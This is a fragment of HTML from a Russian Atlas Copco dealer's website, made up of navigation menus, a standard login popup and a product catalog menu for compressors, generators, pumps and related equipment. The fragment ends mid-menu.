                                                <div id="000000004ac117230000000017806c42" class="menu menu-header-info header-info-item">
        <div class="menu-wrapper">
                                        <div class="menu-item">
                    <a href="/company/" class="menu-item-text">
                        <div class="intec-aligner"></div>
                        <div class="menu-item-text-wrapper">
                            О компании                        </div>
                    </a>
                </div>
                                        <div class="menu-item">
                    <a href="/services/" class="menu-item-text">
                        <div class="intec-aligner"></div>
                        <div class="menu-item-text-wrapper">
                            Услуги                        </div>
                    </a>
                </div>
                                        <div class="menu-item">
                    <a href="/help/" class="menu-item-text">
                        <div class="intec-aligner"></div>
                        <div class="menu-item-text-wrapper">
                            Помощь                        </div>
                    </a>
                </div>
                    </div>
        <div class="clearfix"></div>
    </div>
                                    </div>
                                                <div class="header-info-right">
                                                                                                            <!--'start_frame_cache_iIjGFB'-->    <div class="header-info-authorization" id="000000004ac117260000000017806c42">
                    <div class="header-info-button intec-cl-text-hover" data-action="login">
                <div class="intec-aligner"></div>
                <div class="header-info-button-icon glyph-icon-login_2"></div>
                <div class="header-info-button-text">
                    Войти                </div>
            </div>
                            <div class="auth_popup_container" style="display: none;">
                <div class="system-auth-authorize">
    <div class="row">
        <div class="col-xs-12 col-sm-7 login_page">
                        <div class="login_form clearfix">
                <form name="form_auth"
                      method="post"
                      target="_top"
                      action="/personal/profile/"
                      class="bx_auth_form intec-form">
                    <input type="hidden" name="AUTH_FORM" value="Y" />
                    <input type="hidden" name="TYPE" value="AUTH" />
                                            <input type="hidden" name="backurl" value="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_10_115/adsorbtsionnyy_generator_azota_atlas_copco_ngp85b/" />
                                                            <div class="intec-form-field">
                        <div class="intec-form-caption">Логин:</div>
                        <div class="intec-form-value">
                            <input class="intec-input intec-input-block login-input"
                                   type="text"
                                   name="USER_LOGIN"
                                   maxlength="255"
                                   value="" />
                        </div>
                    </div>
                    <div class="intec-form-field">
                        <div class="intec-form-caption">Пароль:</div>
                        <div class="intec-form-value">
                            <input class="intec-input intec-input-block password-input"
                                   type="password"
                                   name="USER_PASSWORD"
                                   maxlength="255" />
                        </div>
                    </div>
                                                            <div class="login-page-row row">
                                                    <div class="col-xs-6 link">
                                <a class="intec-cl-text" href="/personal/profile/?forgot_password=yes"
                                   rel="nofollow">Забыли пароль?</a>
                            </div>
                                                                            <div class="col-xs-6 rememberme">
                                <label class="USER_REMEMBER right intec-input intec-input-checkbox">
                                    <input type="checkbox" name="USER_REMEMBER" value="Y"/>
                                    <span class="intec-input-selector"></span>
                                    <span class="intec-input-text">Запомнить меня</a></span>
                                </label>
                            </div>
                                            </div>
                    <div class="login-page-row row">
                                                    <div class="col-xs-12">
                                <input type="submit"
                                       name="Login"
                                       class="intec-button intec-button-cl-common intec-button-lg login_button"
                                       value="Войти" />
                            </div>
                                            </div>
                </form>

                            </div>
        </div>

        <div class="col-xs-12 col-sm-5 reg_block">
            <a href="/personal/profile/?register=yes"
               class="intec-button intec-button-cl-common intec-button-lg registration_button solid_button">
                Зарегистрироваться            </a>
            <div class="label_text">После регистрации на сайте вам будет доступно отслеживание состояния заказов, личный кабинет и другие новые возможности</div>
        </div>
    </div>
</div>

<script type="text/javascript">
        try{document.form_auth.USER_LOGIN.focus();}catch(e){}
    </script>            </div>
            <script type="text/javascript">
                (function ($, api) {
                    var root = $('#000000004ac117260000000017806c42');
                    var buttons = {
                        'login': root.find('[data-action=login]')
                    };

                    buttons.login.on('click', function () {
                        var popup = new BX.PopupWindow(
                            'authPopup',
                            null,
                            {
                                content: $('#000000004ac117260000000017806c42 .auth_popup_container').clone().get(0),
                                title: 'Авторизация',
                                closeIcon: {
                                    right: '20px',
                                    top: '22px'
                                },
                                zIndex: 0,
                                offsetLeft: 0,
                                offsetTop: 0,
                                width: 800,
                                overlay: true,
                                titleBar: {
                                    content: BX.create('span', {
                                        html: 'Авторизация',
                                        props: {
                                            className: 'access-title-bar'
                                        }
                                    })
                                }
                            });
                        popup.show();
                    });
                })(jQuery, intec);
            </script>
            </div>
<!--'end_frame_cache_iIjGFB'-->                                    </div>
                                    <div class="header-info-right">
                        <div class="header-info-stickers">
    <div class="header-info-stickers-wrapper">
                    <div class="header-info-item header-info-sticker">
                <div class="header-info-item header-info-sticker-wrapper">
                    <div class="intec-aligner"></div>
                    <div class="header-info-sticker-icon glyph-icon-location intec-cl-text"></div>
                    <div class="header-info-sticker-text">
                         г.Москва, ЗелАО, пр-д 4801-й, д.5                    </div>
                </div>
            </div>
                                        <div class="clearfix"></div>
    </div>
</div>                    </div>
                                <div class="clearfix"></div>
            </div>
        </div>
    </div>
<div class="header-content">
    <div class="intec-content">
        <div class="intec-content-wrapper">
            <div class="header-content-wrapper">
                <div class="header-content-wrapper-2">
                    <div class="header-content-wrapper-3">
                                                <div class="header-content-item">
                            <a href="/" class="header-content-item-wrapper header-content-logotype intec-image">
                                <div class="intec-aligner"></div>
                                <img  alt="Официальный дилер Atlas Copco В России. Продажа компрессоров и промышленного оборудования." src="/upload/medialibrary/522/522d9f9f5881c3c000d461d828108680.png"  title="Технотекс - официальный дилер Atlas Copco В России. Продажа компрессоров и промышленного оборудования.">                            </a>
                        </div>
                                                                            <div class="header-content-item header-content-item-full header-content-menu">
                                <div class="header-content-item-wrapper header-content-menu-wrapper">
                                        <div id="000000004ac117560000000017806c42" class="menu menu-horizontal intec-cl-background " data-role="menu">
        <div class="intec-content">
            <div class="intec-content-wrapper">
                <div class="menu-wrapper" data-role="items">
                                                                <div class="menu-item menu-item-section menu-item-active intec-cl-text intec-cl-background-light intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/catalog/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Каталог товаров                                </div>
                            </a>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper">
                                            <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/132/90_90_0/1327bf55ae36020475b01ea18d809595.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/">                                    Компрессоры Atlas Copco / Атлас Копко                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/">                                                    Винтовые компрессоры Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/">                                                    Поршневые компрессоры Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/spiralnye_bezmaslyanye_kompressory_sf_atlas_copco/">                                                    Спиральные безмасляные компрессоры SF Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/0ce/90_90_0/0ce1ea7cf7a8c78eb4eb1b5fc2f27d12.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/filtry_atlas_copco/">                                    Фильтры Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/filtry_atlas_copco/filtry_dlya_kompressorov_atlas_copco/">                                                    Воздушные и масляные фильтры Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/filtry_atlas_copco/magistralnye_filtry_atlas_copco/">                                                    Магистральные фильтры Atlas Copco                                                </a>                                            </div>
                                                                            </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images menu-submenu-section-active">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/757/90_90_0/757e80241f328f2938a5993a56982f4f.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/">                                    Компрессорное оборудование Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/">                                                    Воздушные ресиверы                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/">                                                    Трубы AIRnet                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item menu-submenu-section-item-active">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/">                                                    Генераторы азота Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/677/90_90_0/6772dec3dd331c4c552c88a4529341e1.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/">                                    Передвижные компрессоры Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/dizelnye_peredvizhnye_vozdushnye_kompressory_na_shassi/">                                                    Дизельные передвижные воздушные компрессоры на шасси                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/dopolnitelnye_prinadlezhnosti/">                                                    Дополнительные принадлежности                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/elektricheskie_peredvizhnye_vozdushnye_kompressory_na_shassi/">                                                    Электрические передвижные воздушные компрессоры на шасси                                                </a>                                            </div>
                                                                            </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/d19/90_90_0/d195819d43555766e005b1c1f6ea2ea7.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/generatory_atlas_copco/">                                    Генераторы Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qis/">                                                    Дизельные генераторы QIS                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qas/">                                                    Дизельные генераторы QAS                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qes/">                                                    Дизельные генераторы QES                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/e39/90_90_0/e3919816936c02681558560bf000dda4.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/">                                    Погружные насосы и мотопомпы Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/dizelnye_motopompy_atlas_copco/">                                                    Дизельные мотопомпы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/nasosy_atlas_copco_dlya_gryaznoy_vody/">                                                    Насосы Atlas Copco для грязной воды                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/tsentrobezhnye_pnevmaticheskie_nasosy_atlas_copco/">                                                    Центробежные пневматические насосы Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/61e/90_90_0/61ee7712eea395611783dd02d13f0db5.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/">                                    Виброплиты Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/vibroplity_atlas_copco_/">                                                    Виброплиты Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/vibrotrambovki_atlas_copco/">                                                    Вибротрамбовки Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/reversivnye_vibroplity_atlas_copco/">                                                    Реверсивные виброплиты Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/255/90_90_0/25572cc721c1f2884d642e4835c549ba.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/">                                    Ручное гидравлическое оборудование Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_stantsii_atlas_copco/">                                                    Гидравлические станции Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_otboynye_molotki_i_perforatory_atlas_copco/">                                                    Гидравлические отбойные молотки и перфораторы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pily_atlas_copco/">                                                    Гидравлические пилы Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/7af/90_90_0/7af2213058f0339e43ea59836f435391.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/">                                    Оборудование для бетонирования Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/">                                                    Глубинные вибраторы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/vibroreyki_atlas_copco/">                                                    Виброрейки Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/zatirochnye_mashiny_atlas_copco/">                                                    Затирочные машины Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/dcb/90_90_0/dcb152fc1cac9c57c01f8bc986b6b37f.jpeg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/">                                    Оборудование для строительной техники Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidromoloty_atlas_copco/">                                                    Гидромолоты Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/kompaktory_atlas_copco/">                                                    Компакторы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidronozhnitsy_atlas_copco/">                                                    Гидроножницы Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/c28/90_90_0/c2847ac9d921fab72974b91408c9cfe2.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/">                                    Запчасти для компрессоров Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/">                                                    Компрессорное масло Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/">                                                    Сервисные наборы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/vintovye_bloki_atlas_copco/">                                                    Винтовые блоки Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/f4c/90_90_0/f4c7822cd35dae3d8b4815c877adc00f.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/kompressory_bu/">                                    Компрессоры бу                                </a>                            </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                    </div>
</div>

                        </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/services/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Услуги                                </div>
                            </a>
                            <div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/">                    Техническое обслуживание компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/montazh_kompressorov_i_pnevmoliniy/">                    Монтаж компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/remont_kompressorov_atlas_copco/">                    Ремонт компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/pnevmoaudit_predpriyatiy/">                    Пневмоаудит предприятий                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/proektirovanie_pnevmosistem/">                    Проектирование пневмосистем                </a>                                            </div>
                        </div>
</div>
                        </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/company/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Компания                                </div>
                            </a>
                            <div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">                    Новости                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/articles/">                    Статьи                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">                    Вакансии                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/staff/">                    Сотрудники                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/consent/">                    Политика конфидециальности                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/sertifikaty/">                    Сертификаты                </a>                                            </div>
                        </div>
</div>
                        </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/projects/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Проекты                                </div>
                            </a>
                                                    </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/video/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Видеогалерея                                </div>
                            </a>
                                                    </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/photo/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Фотогалерея                                </div>
                            </a>
                                                    </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/help/buys/delivery/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Доставка и оплата                                </div>
                            </a>
                                                    </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/help/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Помощь                                </div>
                            </a>
                            <div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/">                    Покупки                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/payment/">                    Условия оплаты                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/delivery/">                    Условия доставки                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/garantiya/">                    Гарантия                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/faq/">                    Вопрос - ответ                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/brands/">                    Марка Atlas Copco                </a>                                            </div>
                        </div>
</div>
                        </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/contacts/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Контакты                                </div>
                            </a>
                                                    </div>
                                        <div class="menu-item menu-item-default menu-item-more intec-cl-background-light-hover " data-role="more">
                        <a class="menu-item-text">
                            <div class="intec-aligner"></div>
                            <div class="menu-item-text-wrapper ">...</div>
                        </a>
                        <div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item menu-submenu-item-active" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/catalog/">                    Каталог товаров                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
